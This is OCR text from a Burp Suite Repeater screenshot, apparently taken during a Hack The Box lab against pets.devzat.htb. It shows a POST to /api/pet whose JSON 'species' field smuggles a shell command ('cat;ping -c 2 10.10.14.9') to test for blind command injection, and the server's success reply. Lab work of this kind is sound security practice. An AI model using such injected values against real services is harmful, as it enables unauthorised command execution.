 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://pets.devzat.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/2010
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://pets.devzat.htb/
8 Content-Type: text/plain;charset=UTF-8
9 Origin: http://pets.devzat.htb
10 Content-Length: 52
11 Connection: close
12
13 {
"name":"test",
"species":"cat;ping -c 2 10.10.14.9"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 24 Dec 2021 14:28:44 GMT
3 Server: My genious go pet server
4 Content-Length: 26
5 Content-Type: text/plain; charset=utf-8
6 Connection: close
7
8 Pet was added successfully
INSPECTOR ? ×
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (5)